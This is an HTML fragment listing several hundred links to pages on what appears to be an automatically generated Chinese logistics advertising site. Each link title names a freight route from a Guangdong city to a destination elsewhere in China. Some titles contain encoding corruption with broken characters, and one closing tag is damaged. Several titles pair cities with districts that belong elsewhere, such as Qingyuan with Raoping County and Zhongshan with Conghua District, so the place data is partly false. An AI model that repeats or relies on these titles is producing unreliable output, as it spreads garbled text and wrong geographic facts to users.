	<li><a href="/zhengche/2033354.html">湛江到興寧市物流公司</a></li>
	<li><a href="/huoyun/2033353.html">韶關(guān)到新鄭市物流公司</a></li>
	<li><a href="/wuliu/2033352.html">東莞到海南樂東縣物流公司</a></li>
	<li><a href="/ldpc/2033351.html">深圳到延安黃陵縣物流公司</a></li>
	<li><a href="/gdwuliu/2033350.html">茂名到梧州蒙山縣物流公司</a></li>
	<li><a href="/zhengche/2033349.html">韶關(guān)到來賓貨運公司</a></li>
	<li><a href="/yunshu/2033348.html">惠州到長興專線</a></li>
	<li><a href="/huoyun/2033347.html">深圳到理縣物流公司</a></li>
	<li><a href="/wuliu/2033346.html">珠海到海南州興?？h物流公司</a></li>
	<li><a href="/gdwuliu/2033345.html">深圳到齊齊哈爾克東縣物流公司</a></li>
	<li><a href="/ldpc/2033344.html">珠海到臺中西區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033343.html">中山到宜昌夷陵區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033342.html">韶關(guān)到甘孜雅江縣物流公司</a></li>
	<li><a href="/huoyun/2033341.html">江門到大同陽高縣貨運公司</a></li>
	<li><a href="/wuliu/2033340.html">陽江到邯鄲叢臺區(qū)物流公司</a></li>
	<li><a href="/ldpc/2033339.html">清遠(yuǎn)到清遠(yuǎn)湞江區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033338.html">惠州到張家港物流公司</a></li>
	<li><a href="/yunshu/2033337.html">惠州到惠州寶山區(qū)物流經(jīng)營重型機械設(shè)備運輸業(yè)務(wù)公司</a></li>
	<li><a href="/zhengche/2033336.html">茂名到太原清徐縣貨運公司</a></li>
	<li><a href="/huoyun/2033335.html">河源到衢州龍游縣貨運公司</a></li>
	<li><a href="/wuliu/2033334.html">深圳到宣威市貨運直達(dá)線路</a></li>
	<li><a href="/ldpc/2033333.html">揭陽到臨滄云縣物流公司</a></li>
	<li><a href="/gdwuliu/2033332.html">珠海到福州貨運公司</a></li>
	<li><a href="/yunshu/2033331.html">陽江到齊齊哈爾甘南縣物流公司</a></li>
	<li><a href="/zhengche/2033330.html">肇慶到騰沖市物流公司</a></li>
	<li><a href="/huoyun/2033329.html">茂名到南雄市物流公司</a></li>
	<li><a href="/wuliu/2033328.html">汕頭到武漢漢南區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2033327.html">江門到濟南物流公司</a></li>
	<li><a href="/gdwuliu/2033326.html">江門到呼倫貝爾物流公司</a></li>
	<li><a href="/yunshu/2033325.html">廣州到和田皮山縣物流公司</a></li>
	<li><a href="/huoyun/2033324.html">汕尾到阜陽太和縣物流公司</a></li>
	<li><a href="/zhengche/2033323.html">梅州到成都青白江區(qū)物流公司</a></li>
	<li><a href="/wuliu/2033322.html">清遠(yuǎn)到清遠(yuǎn)饒平縣物流公司</a></li>
	<li><a href="/ldpc/2033321.html">中山到塔城額敏縣物流公司</a></li>
	<li><a href="/gdwuliu/2033320.html">東莞到十堰物流公司</a></li>
	<li><a href="/yunshu/2033319.html">湛江到赤峰松山區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033318.html">韶關(guān)到昭通巧家縣物流公司</a></li>
	<li><a href="/huoyun/2033317.html">深圳到麻城市物流公司</a></li>
	<li><a href="/wuliu/2033316.html">茂名到石嘴山零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2033315.html">惠州到海門貨運直達(dá)線路物流</a></li>
	<li><a href="/gdwuliu/2033314.html">韶關(guān)到龍泉市物流公司</a></li>
	<li><a href="/yunshu/2033313.html">珠海到南通如東縣物流公司</a></li>
	<li><a href="/zhengche/2033312.html">深圳到澄邁全程無中轉(zhuǎn)的點對點直達(dá)直達(dá)專線運輸</a></li>
	<li><a href="/huoyun/2033311.html">韶關(guān)到巴彥淖爾磴口縣物流公司</a></li>
	<li><a href="/wuliu/2033310.html">潮州到崇左扶綏縣物流公司</a></li>
	<li><a href="/ldpc/2033309.html">廣州到?jīng)錾綍硎形锪鞴?/a></li>
	<li><a href="/gdwuliu/2033308.html">中山到南通如東縣物流公司</a></li>
	<li><a href="/yunshu/2033307.html">茂名到雞西恒山區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2033306.html">廣州到黔西南晴隆縣貨運公司</a></li>
	<li><a href="/huoyun/2033305.html">深圳到萊西市物流公司</a></li>
	<li><a href="/wuliu/2033304.html">韶關(guān)到包頭昆都侖區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2033303.html">河源到包頭達(dá)爾罕茂明安聯(lián)合旗物流公司</a></li>
	<li><a href="/gdwuliu/2033302.html">惠州到運城平陸縣物流公司</a></li>
	<li><a href="/yunshu/2033301.html">茂名到烏蘭察布興和縣貨運公司</a></li>
	<li><a href="/zhengche/2033300.html">深圳到賀州物流公司</a></li>
	<li><a href="/huoyun/2033299.html">潮州到濟南萊蕪區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2033298.html">湛江到黔南獨山縣物流公司</a></li>
	<li><a href="/ldpc/2033297.html">中山到安慶迎江區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033296.html">江門到吉林永吉縣物流公司</a></li>
	<li><a href="/yunshu/2033295.html">湛江到黔東南黃平縣貨運公司</a></li>
	<li><a href="/huoyun/2033294.html">河源到周口鄲城縣貨運公司</a></li>
	<li><a href="/zhengche/2033293.html">汕尾到瑞金市物流公司</a></li>
	<li><a href="/wuliu/2033292.html">深圳至營口西市區(qū)貨運收費詳細(xì)清單</a></li>
	<li><a href="/ldpc/2033291.html">湛江到安丘市物流公司</a></li>
	<li><a href="/gdwuliu/2033290.html">陽春到吉安物流公司</a></li>
	<li><a href="/yunshu/2033289.html">汕尾到張掖臨澤縣物流公司</a></li>
	<li><a href="/zhengche/2033288.html">揭陽到上饒萬年縣貨運公司</a></li>
	<li><a href="/huoyun/2033287.html">揭陽到和田墨玉縣物流公司</a></li>
	<li><a href="/wuliu/2033286.html">東莞到三亞天涯區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2033285.html">陽江到臺中外埔區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2033284.html">汕頭到臨滄永德縣物流公司</a></li>
	<li><a href="/yunshu/2033283.html">廣州到商洛洛南縣貨運公司</a></li>
	<li><a href="/zhengche/2033282.html">東莞到常德石門縣物流公司</a></li>
	<li><a href="/huoyun/2033281.html">陽江到連云港連云區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2033280.html">珠海到吳忠物流公司</a></li>
	<li><a href="/ldpc/2033279.html">惠州到陸豐市物流公司</a></li>
	<li><a href="/gdwuliu/2033278.html">東莞到昌吉市物流公司</a></li>
	<li><a href="/yunshu/2033277.html">深圳到郴州永興縣貨運公司</a></li>
	<li><a href="/huoyun/2033276.html">揭陽到徐州睢寧縣物流公司</a></li>
	<li><a href="/zhengche/2033275.html">深圳到贛州興國縣物流公司</a></li>
	<li><a href="/wuliu/2033274.html">陽江到臺南物流公司</a></li>
	<li><a href="/ldpc/2033273.html">東莞到廣元蒼溪縣物流公司</a></li>
	<li><a href="/gdwuliu/2033272.html">汕尾到那曲巴青縣物流公司</a></li>
	<li><a href="/yunshu/2033271.html">惠州至庫爾勒的物流公司</a></li>
	<li><a href="/zhengche/2033270.html">梅州到包頭東河區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2033269.html">陽江到榆林靖邊縣物流公司</a></li>
	<li><a href="/wuliu/2033268.html">江門到漢中留壩縣物流公司</a></li>
	<li><a href="/ldpc/2033267.html">茂名到北海合浦縣貨運公司</a></li>
	<li><a href="/yunshu/2033266.html">揭陽到保定物流公司</a></li>
	<li><a href="/gdwuliu/2033265.html">惠州到和縣物流公司</a></li>
	<li><a href="/zhengche/2033264.html">深圳到二連浩特市物流公司</a></li>
	<li><a href="/huoyun/2033263.html">珠海到漳州龍文區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2033262.html">汕尾到上海浦東新區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2033261.html">東莞到伊春貨運公司</a></li>
	<li><a href="/gdwuliu/2033260.html">深圳到融水物流公司</a></li>
	<li><a href="/yunshu/2033259.html">韶關(guān)到衡水桃城區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033258.html">河源到雙鴨山四方臺區(qū)物流公司</a></li>
	<li><a href="/huoyun/2033257.html">廣州到寬城滿族自治縣物流公司</a></li>
	<li><a href="/wuliu/2033256.html">深圳到株洲醴陵市私家車輛運輸服務(wù)公司</a></li>
	<li><a href="/ldpc/2033255.html">珠海到柳州城中區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033254.html">惠州到仁懷零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2033253.html">廣州到常州物流公司</a></li>
	<li><a href="/zhengche/2033252.html">深圳到包頭大件各類工業(yè)設(shè)備運輸服務(wù)</a></li>
	<li><a href="/huoyun/2033251.html">深圳到宿遷宿城區(qū)物流公司</a></li>
	<li><a href="/wuliu/2033250.html">肇慶到宿遷泗洪縣貨運公司</a></li>
	<li><a href="/ldpc/2033249.html">清遠(yuǎn)到臺南將軍區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2033248.html">中山到宿遷宿城區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2033247.html">樂昌到徐聞物流公司</a></li>
	<li><a href="/zhengche/2033246.html">深圳到永州藍(lán)山縣物流公司</a></li>
	<li><a href="/huoyun/2033245.html">惠州到鞍山岫巖滿族自治縣物流公司</a></li>
	<li><a href="/wuliu/2033244.html">湛江到漣源市物流公司</a></li>
	<li><a href="/ldpc/2033243.html">湛江到那曲班戈縣物流公司</a></li>
	<li><a href="/gdwuliu/2033242.html">茂名到北海海城區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2033241.html">清遠(yuǎn)到張掖高臺縣物流公司</a></li>
	<li><a href="/zhengche/2033240.html">惠州到蕉嶺物流公司</a></li>
	<li><a href="/huoyun/2033239.html">深圳到濮陽物流公司</a></li>
	<li><a href="/wuliu/2033238.html">深圳到定南一站式搬家服務(wù)商</a></li>
	<li><a href="/ldpc/2033237.html">河源到烏魯木齊頭屯河區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2033236.html">惠州到澤庫貨運公司</a></li>
	<li><a href="/yunshu/2033235.html">河源到孝義物流公司</a></li>
	<li><a href="/zhengche/2033234.html">陽江到黔東南鎮(zhèn)遠(yuǎn)縣物流公司</a></li>
	<li><a href="/huoyun/2033233.html">珠海到開封通許縣物流公司</a></li>
	<li><a href="/wuliu/2033232.html">中山到中山從化區(qū)物流公司</a></li>
	<li><a href="/ldpc/2033231.html">英德到偃師物流公司</a></li>
	<li><a href="/gdwuliu/2033230.html">中山到臺中東勢區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033229.html">江門到德州陵城區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033228.html">江門到興安盟突泉縣物流公司</a></li>
	<li><a href="/huoyun/2033227.html">珠海到石家莊平山縣物流公司</a></li>
	<li><a href="/wuliu/2033226.html">清遠(yuǎn)到松原物流公司</a></li>
	<li><a href="/ldpc/2033225.html">湛江到雅安物流公司</a></li>
	<li><a href="/gdwuliu/2033224.html">陽江到簡陽市物流公司</a></li>
	<li><a href="/yunshu/2033223.html">廣州到臨汾永和縣貨運公司</a></li>
	<li><a href="/zhengche/2033222.html">肇慶到伊春貨運公司</a></li>
	<li><a href="/huoyun/2033221.html">河源到河源廣寧縣物流公司</a></li>
	<li><a href="/wuliu/2033220.html">惠州到日土物流公司</a></li>
	<li><a href="/ldpc/2033219.html">深圳到南昌安義縣物流公司</a></li>
	<li><a href="/gdwuliu/2033218.html">揭陽到溫嶺市貨運公司</a></li>
	<li><a href="/yunshu/2033217.html">河源到馬鞍山和縣物流公司</a></li>
	<li><a href="/zhengche/2033216.html">東莞到安順鎮(zhèn)寧縣物流公司</a></li>
	<li><a href="/huoyun/2033215.html">佛山到個舊物流公司</a></li>
	<li><a href="/wuliu/2033214.html">汕尾到雞西物流公司</a></li>
	<li><a href="/ldpc/2033213.html">佛山到三河物流公司</a></li>
	<li><a href="/gdwuliu/2033212.html">肇慶到慈溪市物流公司</a></li>
	<li><a href="/yunshu/2033211.html">中山到福州羅源縣物流公司</a></li>
	<li><a href="/zhengche/2033210.html">惠州到滎陽貨運公司</a></li>
	<li><a href="/huoyun/2033209.html">廣州到文山市物流公司</a></li>
	<li><a href="/wuliu/2033208.html">東莞到海門貨運公司</a></li>
	<li><a href="/ldpc/2033207.html">江門到宣城貨運公司</a></li>
	<li><a href="/gdwuliu/2033206.html">湛江到臨滄云縣物流公司</a></li>
	<li><a href="/zhengche/2033205.html">茂名到泉州洛江區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2033204.html">汕尾到郴州臨武縣貨運公司</a></li>
	<li><a href="/huoyun/2033203.html">佛山到溫州文成縣貨運公司</a></li>
	<li><a href="/wuliu/2033202.html">韶關(guān)到江都物流公司</a></li>
	<li><a href="/ldpc/2033201.html">東莞到延安志丹縣物流公司</a></li>
	<li><a href="/gdwuliu/2033200.html">惠州到貞豐物流公司</a></li>
	<li><a href="/yunshu/2033199.html">普寧到撫順物流公司</a></li>
	<li><a href="/zhengche/2033198.html">東莞到通遼霍林郭勒市物流公司</a></li>
	<li><a href="/huoyun/2033197.html">珠海到常寧市物流公司</a></li>
	<li><a href="/wuliu/2033196.html">廣州到大連金州區(qū)物流公司</a></li>
	<li><a href="/ldpc/2033195.html">東莞到衡水武邑縣物流公司</a></li>
	<li><a href="/gdwuliu/2033194.html">陽江到上海寶山區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033193.html">潮州到克拉瑪依物流公司</a></li>
	<li><a href="/zhengche/2033192.html">惠州到南昌物流大件貨運直達(dá)線路</a></li>
	<li><a href="/huoyun/2033191.html">茂名到青島李滄區(qū)物流公司</a></li>
	<li><a href="/wuliu/2033190.html">肇慶到呂梁物流公司</a></li>
	<li><a href="/ldpc/2033189.html">珠海到?jīng)錾禁}源縣物流公司</a></li>
	<li><a href="/gdwuliu/2033188.html">汕頭到溫州物流公司</a></li>
	<li><a href="/yunshu/2033187.html">江門到敦煌市物流公司</a></li>
	<li><a href="/zhengche/2033186.html">珠海到天門市物流公司</a></li>
	<li><a href="/huoyun/2033185.html">深圳到香港中西區(qū)一站式搬家服務(wù)商</a></li>
	<li><a href="/wuliu/2033184.html">茂名到湘潭貨運公司</a></li>
	<li><a href="/ldpc/2033183.html">清遠(yuǎn)到呼和浩特新城區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2033182.html">汕頭到日喀則昂仁縣物流公司</a></li>
	<li><a href="/yunshu/2033181.html">惠州到蘭州安寧區(qū)一站式搬家服務(wù)商</a></li>
	<li><a href="/zhengche/2033180.html">惠州到朝陽雙塔區(qū)的零擔(dān)專線物流</a></li>
	<li><a href="/huoyun/2033179.html">東莞到甘南夏河縣物流公司</a></li>
	<li><a href="/wuliu/2033178.html">云浮到柳州柳南區(qū)物流公司</a></li>
	<li><a href="/ldpc/2033177.html">湛江到韶山零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2033176.html">珠海到寧德蕉城區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033175.html">深圳到石家莊元氏縣物流公司</a></li>
	<li><a href="/zhengche/2033174.html">湛江到邢臺臨城縣貨運公司</a></li>
	<li><a href="/huoyun/2033173.html">陽春到臨高物流公司</a></li>
	<li><a href="/wuliu/2033172.html">陽江到甘孜物流公司</a></li>
	<li><a href="/ldpc/2033171.html">云浮到高雄旗津區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033170.html">惠州到鎮(zhèn)康縣安排專車進行點對點直送公司</a></li>
	<li><a href="/gdwuliu/2033169.html">惠州到東烏旗物流公司</a></li>
	<li><a href="/zhengche/2033168.html">東莞到怒江福貢縣物流公司</a></li>
	<li><a href="/huoyun/2033167.html">深圳到廣安物流安排專車進行點對點直送</a></li>
	<li><a href="/wuliu/2033166.html">韶關(guān)到曲靖沾益區(qū)物流公司</a></li>
	<li><a href="/ldpc/2033165.html">肇慶到新竹東區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033164.html">廣州到蛟河物流公司</a></li>
	<li><a href="/yunshu/2033163.html">廣州到漢中南鄭區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033162.html">深圳到當(dāng)陽私家車輛托運配備GPS全程追蹤</a></li>
	<li><a href="/huoyun/2033161.html">汕頭到晉城陽城縣物流公司</a></li>
	<li><a href="/wuliu/2033160.html">佛山到拉薩林周縣物流公司</a></li>
	<li><a href="/ldpc/2033159.html">深圳到蘇州物流公司</a></li>
	<li><a href="/gdwuliu/2033158.html">汕尾到桂林恭城縣物流公司</a></li>
	<li><a href="/yunshu/2033157.html">深圳到鐵嶺開原市物流公司</a></li>
	<li><a href="/zhengche/2033156.html">深圳到滿洲里市物流公司</a></li>
	<li><a href="/wuliu/2033155.html">汕尾到漯河舞陽縣物流公司</a></li>
	<li><a href="/huoyun/2033154.html">陽江到六安葉集區(qū)物流公司</a></li>
	<li><a href="/ldpc/2033153.html">潮州到醴陵市物流公司</a></li>
	<li><a href="/gdwuliu/2033152.html">茂名到烏海海勃灣區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033151.html">河源到彬州市物流公司</a></li>
	<li><a href="/zhengche/2033150.html">惠州到齊齊哈爾富?？h物流公司</a></li>
	<li><a href="/huoyun/2033149.html">惠州到新野縣私家車輛運輸服務(wù)公司</a></li>
	<li><a href="/wuliu/2033148.html">惠州到四川大件物品物流</a></li>
	<li><a href="/ldpc/2033147.html">揭陽到河池宜州區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033146.html">化州到阿圖什物流公司</a></li>
	<li><a href="/yunshu/2033145.html">深圳到重慶云陽縣物流公司</a></li>
	<li><a href="/zhengche/2033144.html">梅州到唐山路南區(qū)物流公司</a></li>
	<li><a href="/huoyun/2033143.html">惠州到藍(lán)田縣經(jīng)營重型機械設(shè)備運輸業(yè)務(wù)</a></li>
	<li><a href="/wuliu/2033142.html">江門到保定涿州市物流公司</a></li>
	<li><a href="/ldpc/2033141.html">陽江到德令哈市貨運公司</a></li>
	<li><a href="/gdwuliu/2033140.html">湛江到駐馬店泌陽縣物流公司</a></li>
	<li><a href="/yunshu/2033139.html">江門到巴彥淖爾五原縣物流公司</a></li>
	<li><a href="/zhengche/2033138.html">肇慶到柳州貨運公司</a></li>
	<li><a href="/huoyun/2033137.html">惠州到鄭州物流公司</a></li>
	<li><a href="/wuliu/2033136.html">江門到西雙版納勐臘縣物流公司</a></li>
	<li><a href="/ldpc/2033135.html">潮州到嘉興秀洲區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033134.html">揭陽到本溪明山區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033133.html">惠州到汾陽安排專車進行點對點直送公司</a></li>
	<li><a href="/zhengche/2033132.html">佛山到呼和浩特武川縣物流公司</a></li>
	<li><a href="/huoyun/2033131.html">中山到麗江古城區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2033130.html">東莞到普洱景谷縣物流公司</a></li>
	<li><a href="/ldpc/2033129.html">中山到本溪明山區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2033128.html">茂名到樂山夾江縣物流公司</a></li>
	<li><a href="/yunshu/2033127.html">河源到呼倫貝爾陳巴爾虎旗物流公司</a></li>
	<li><a href="/zhengche/2033126.html">揭陽到南京秦淮區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2033125.html">韶關(guān)到南寧物流公司</a></li>
	<li><a href="/wuliu/2033124.html">珠海到忻州岢嵐縣貨運公司</a></li>
	<li><a href="/ldpc/2033123.html">惠州到呼和浩特賽罕區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033122.html">廣州到圖們貨運公司</a></li>
	<li><a href="/yunshu/2033121.html">佛山到松原貨運公司</a></li>
	<li><a href="/zhengche/2033120.html">茂名到伊春湯旺縣物流公司</a></li>
	<li><a href="/huoyun/2033119.html">興寧到南充物流公司</a></li>
	<li><a href="/wuliu/2033118.html">陽江到萊西零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2033117.html">珠海到莆田零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2033116.html">深圳到和田墨玉縣物流公司</a></li>
	<li><a href="/yunshu/2033115.html">東莞到杭州西湖區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2033114.html">佛山到臺北文山區(qū)物流公司</a></li>
	<li><a href="/huoyun/2033113.html">茂名到淄博張店區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2033112.html">佛山到新北八里區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033111.html">汕頭到五大連池物流公司</a></li>
	<li><a href="/ldpc/2033110.html">清遠(yuǎn)到四川物流公司</a></li>
	<li><a href="/yunshu/2033109.html">陽江到日喀則物流公司</a></li>
	<li><a href="/zhengche/2033108.html">潮州到乳山市物流公司</a></li>
	<li><a href="/huoyun/2033107.html">茂名到瓊海物流公司</a></li>
	<li><a href="/wuliu/2033106.html">云浮到丹陽市貨運公司</a></li>
	<li><a href="/ldpc/2033105.html">茂名到南寧青秀區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033104.html">珠海到烏海物流公司</a></li>
	<li><a href="/yunshu/2033103.html">深圳到青縣專線</a></li>
	<li><a href="/huoyun/2033102.html">陽江到北海銀海區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2033101.html">中山到衡水冀州區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2033100.html">清遠(yuǎn)到中衛(wèi)沙坡頭區(qū)物流公司</a></li>
	<li><a href="/ldpc/2033099.html">汕頭到濱州惠民縣物流公司</a></li>
	<li><a href="/gdwuliu/2033098.html">廣州到界首市物流公司</a></li>
	<li><a href="/yunshu/2033097.html">深圳到宜賓高縣貨運公司</a></li>
	<li><a href="/zhengche/2033096.html">惠州到鹽山縣一站式搬家服務(wù)商</a></li>
	<li><a href="/huoyun/2033095.html">汕尾到大興安嶺物流公司</a></li>
	<li><a href="/wuliu/2033094.html">深圳到萬寧哪家物流便宜</a></li>
	<li><a href="/ldpc/2033093.html">廣州到盤錦物流公司</a></li>
	<li><a href="/gdwuliu/2033092.html">深圳到迪慶物流公司</a></li>
	<li><a href="/yunshu/2033091.html">深圳至四平貨運直達(dá)線路</a></li>
	<li><a href="/zhengche/2033090.html">梅州到南通崇川區(qū)物流公司</a></li>
	<li><a href="/huoyun/2033089.html">茂名到塔什庫爾干塔吉克自治縣物流公司</a></li>
	<li><a href="/wuliu/2033088.html">東莞到三門峽陜州區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033087.html">汕尾到來賓物流公司</a></li>
	<li><a href="/ldpc/2033086.html">肇慶到萍鄉(xiāng)安源區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033085.html">深圳到德宏盈江縣貨運直達(dá)線路</a></li>
	<li><a href="/zhengche/2033084.html">惠州到湘潭雨湖區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2033083.html">佛山到邢臺襄都區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2033082.html">惠州到常州物流公司</a></li>
	<li><a href="/gdwuliu/2033081.html">陽江到菏澤曹縣物流公司</a></li>
	<li><a href="/ldpc/2033080.html">江門到烏魯木齊沙依巴克區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033079.html">惠州到衢州常山縣物流公司</a></li>
	<li><a href="/zhengche/2033078.html">湛江到贛州會昌縣物流公司</a></li>
	<li><a href="/huoyun/2033077.html">深圳到伊犁安排專車進行點對點直送公司</a></li>
	<li><a href="/wuliu/2033076.html">揭陽到白城大安市貨運公司</a></li>
	<li><a href="/ldpc/2033075.html">廣州到瀘州貨運公司</a></li>
	<li><a href="/gdwuliu/2033074.html">佛山到重慶北碚區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2033073.html">肇慶到滁州瑯琊區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033072.html">肇慶到新北五股區(qū)物流公司</a></li>
	<li><a href="/huoyun/2033071.html">東莞到河津市物流公司</a></li>
	<li><a href="/wuliu/2033070.html">東莞到普洱思茅區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2033069.html">清遠(yuǎn)到康定市物流公司</a></li>
	<li><a href="/gdwuliu/2033068.html">云浮到菏澤定陶區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033067.html">珠海到畢節(jié)威寧縣物流公司</a></li>
	<li><a href="/zhengche/2033066.html">東莞到什邡市物流公司</a></li>
	<li><a href="/huoyun/2033065.html">韶關(guān)到蘭州紅古區(qū)物流公司</a></li>
	<li><a href="/wuliu/2033064.html">茂名到朝陽北票市貨運公司</a></li>
	<li><a href="/ldpc/2033063.html">東莞到承德貨運公司</a></li>
	<li><a href="/gdwuliu/2033062.html">惠州到廈門翔安區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033061.html">清遠(yuǎn)到新密市物流公司</a></li>
	<li><a href="/zhengche/2033060.html">中山到湘西瀘溪縣貨運公司</a></li>
	<li><a href="/huoyun/2033059.html">陽江到高港區(qū)物流公司</a></li>
	<li><a href="/wuliu/2033058.html">江門到六盤水鐘山區(qū)物流公司</a></li>
	<li><a href="/ldpc/2033057.html">深圳到連山縣物流</a></li>
	<li><a href="/gdwuliu/2033056.html">惠州到烏海海勃灣區(qū)物流</a></li>
	<li><a href="/huoyun/2033055.html">惠州到吉林市哪家物流便宜</a></li>
	<li><a href="/yunshu/2033054.html">潮州到臺中烏日區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2033053.html">揭陽到霸州物流公司</a></li>
	<li><a href="/wuliu/2033052.html">惠州到臺南安南區(qū)物流公司</a></li>
	<li><a href="/ldpc/2033051.html">中山到臨沂物流公司</a></li>
	<li><a href="/gdwuliu/2033050.html">深圳到巨鹿縣貨運物流公司查詢</a></li>
	<li><a href="/yunshu/2033049.html">中山到濱州濱城區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033048.html">惠州到舟山岱山縣物流公司</a></li>
	<li><a href="/huoyun/2033047.html">廣州到柳州三江縣物流公司</a></li>
	<li><a href="/wuliu/2033046.html">惠州到固原全程無中轉(zhuǎn)的點對點直達(dá)直達(dá)專線運輸</a></li>
	<li><a href="/ldpc/2033045.html">深圳到石家莊長安區(qū)整車經(jīng)營重型機械設(shè)備運輸業(yè)務(wù)公司</a></li>
	<li><a href="/gdwuliu/2033044.html">惠州到撫州臨川區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033043.html">惠州到酒泉專線價格</a></li>
	<li><a href="/zhengche/2033042.html">廣州到懷化溆浦縣貨運公司</a></li>
	<li><a href="/huoyun/2033041.html">韶關(guān)到九江物流公司</a></li>
	<li><a href="/wuliu/2033040.html">廣州到錫林郭勒多倫縣物流公司</a></li>
	<li><a href="/ldpc/2033039.html">佛山到大冶貨運公司</a></li>
	<li><a href="/gdwuliu/2033038.html">深圳到清河縣貨運部電話查詢</a></li>
	<li><a href="/yunshu/2033037.html">清遠(yuǎn)到合山市貨運公司</a></li>
	<li><a href="/zhengche/2033036.html">汕尾到吳江物流公司</a></li>
	<li><a href="/huoyun/2033035.html">河源到合肥蜀山區(qū)物流公司</a></li>
	<li><a href="/wuliu/2033034.html">河源到承德隆化縣貨運公司</a></li>
	<li><a href="/ldpc/2033033.html">揭陽到揭陽潮南區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033032.html">深圳到保定安新縣物流公司</a></li>
	<li><a href="/zhengche/2033031.html">惠州發(fā)貨到桃源縣的物流公司</a></li>
	<li><a href="/yunshu/2033030.html">深圳到邯鄲魏縣貨運直達(dá)線路</a></li>
	<li><a href="/huoyun/2033029.html">湛江到科爾沁右翼中旗物流公司</a></li>
	<li><a href="/wuliu/2033028.html">揭陽到鎮(zhèn)海物流公司</a></li>
	<li><a href="/ldpc/2033027.html">梅州到淄博物流公司</a></li>
	<li><a href="/gdwuliu/2033026.html">揭陽到白山臨江市物流公司</a></li>
	<li><a href="/yunshu/2033025.html">汕頭到洛陽洛龍區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033024.html">深圳到白城洮北區(qū)零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/huoyun/2033023.html">深圳發(fā)貨到臨夏的物流公司</a></li>
	<li><a href="/wuliu/2033022.html">揭陽到德州物流公司</a></li>
	<li><a href="/ldpc/2033021.html">珠海到懷化沅陵縣物流公司</a></li>
	<li><a href="/gdwuliu/2033020.html">陽江到臺南善化區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033019.html">惠州到遂川縣專線物流電話</a></li>
	<li><a href="/zhengche/2033018.html">陽江到渭南白水縣物流公司</a></li>
	<li><a href="/huoyun/2033017.html">梅州到三河零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2033016.html">云浮到榆林物流公司</a></li>
	<li><a href="/ldpc/2033015.html">河源到蕪湖灣沚區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033014.html">潮州到十堰茅箭區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033013.html">潮州到武漢江岸區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2033012.html">清遠(yuǎn)到和田皮山縣物流公司</a></li>
	<li><a href="/huoyun/2033011.html">陽江到陽江陽山縣貨運公司</a></li>
	<li><a href="/wuliu/2033010.html">潮州到武漢漢南區(qū)物流公司</a></li>
	<li><a href="/ldpc/2033009.html">深圳到石獅物流公司</a></li>
	<li><a href="/gdwuliu/2033008.html">汕頭到湖州吳興區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2033007.html">汕頭到達(dá)州零擔(dān)貨運服務(wù)企業(yè)</a></li>
